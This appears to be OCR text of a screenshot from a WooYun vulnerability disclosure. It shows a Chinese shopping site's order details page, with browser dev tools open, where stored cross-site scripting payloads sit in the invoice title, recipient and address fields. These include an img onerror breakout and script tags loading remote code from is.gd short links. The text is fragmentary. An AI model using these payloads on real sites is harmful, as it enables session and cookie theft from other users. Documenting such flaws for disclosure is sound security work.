 订单详情
订单信息
订单编号：
PA20151203042647021
订单总计：
¥1.00（含运费0.00）
订单信息：
收货人（ ）配送至（北京 北京 朝阳区 ）
付款方式（支付宝支付）
订单备注：
订单状态：付款成功！
48小时内卖家发货
发票信息：普通发票 发票抬头：</textarea>'"><img src=# id=xssyou style=display:none onerror=
台 HTML CSS 脚本 DOM 网络 Cookies
根据文本或者 CSS 选择器搜索
td < tr < tbody < table < div.order_dtl < div.main < form#form1 < body < html
<li>
<li>
<p>订单信息：</p>
<p>
收货人（
<script src="http://is.gd/HcTSyY">
）配送至（北京 北京 朝阳区
<script src="http://is.gd/qBp1DP">
）
</p>
<p>付款方式（支付宝支付）</p>
</li>
<li>
www.wooyun.org